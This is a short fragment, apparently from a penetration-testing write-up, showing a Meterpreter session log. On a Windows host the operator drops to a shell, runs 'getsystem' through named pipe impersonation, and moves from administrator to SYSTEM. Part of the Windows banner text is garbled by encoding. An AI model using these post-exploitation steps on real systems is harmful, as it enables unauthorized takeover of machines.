 meterpreter > shell
Process 2292 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Downloads>whoami
whoami
web2008\administrator
C:\Users\Administrator\Downloads>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2260 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
auther: Ske